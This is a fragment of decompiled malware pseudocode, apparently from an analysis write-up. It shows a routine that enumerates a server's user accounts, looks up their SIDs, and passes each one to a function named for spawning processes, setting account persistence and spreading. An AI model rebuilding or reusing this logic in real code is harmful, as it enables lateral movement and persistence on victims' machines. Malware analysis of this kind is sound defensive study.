 if ( (g_func_table_addr_netapi32_dll->mw_NetUserEnum)(
servername,
0,
2,
&AccountNames,
-1,
&dwNumberOfUsers,
&totalentries,
&resume_handle) )
{
return -1;
}
for ( i = 0; i < dwNumberOfUsers; ++i )
{
dwSizeCurrentSIDAccount = 0;
cchReferencedDomainName = 0;
(g_func_table_addr_advapi32_dll->mw_LookupAccountNameW)(
0,
AccountNames[i],
0,
&dwSizeCurrentSIDAccount,
0,
&cchReferencedDomainName,
&peUse);
currentSidAccount = Memory::AllocateBufferHeap(dwSizeCurrentSIDAccount + 1);
currSidAcc = currentSidAccount;
if ( currentSidAccount )
{
cchReferencedDomainName = 512;
if ( (g_func_table_addr_advapi32_dll->mw_LookupAccountNameW)(
0,
AccountNames[i],
currentSidAccount,
&dwSizeCurrentSIDAccount,
ReferencedDomainName,
&cchReferencedDomainName,
&peUse) )
{
Network::SpawnProcessAndSetAccountPersistance(AccountNames[i], currSidAcc, spread_struct);
(g_func_table_addr_kernel32_dll->mw_Sleep)(10);